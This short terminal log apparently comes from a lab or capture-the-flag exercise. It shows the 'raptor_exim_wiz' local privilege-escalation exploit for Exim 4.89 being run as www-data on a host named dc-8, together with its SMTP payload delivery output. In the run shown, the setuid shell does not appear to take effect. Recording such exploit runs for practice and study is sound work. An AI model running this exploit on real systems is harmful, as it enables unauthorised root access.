 www-data@dc-8:/tmp$ ./46996.sh -m setuid
./46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
cp: cannot create regular file '/tmp/pwned': Text file busy
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Tue, 13 Aug 2024 00:25:05 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sdVyr-0005VE-34
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Aug 12 23:49 /tmp/pwned
$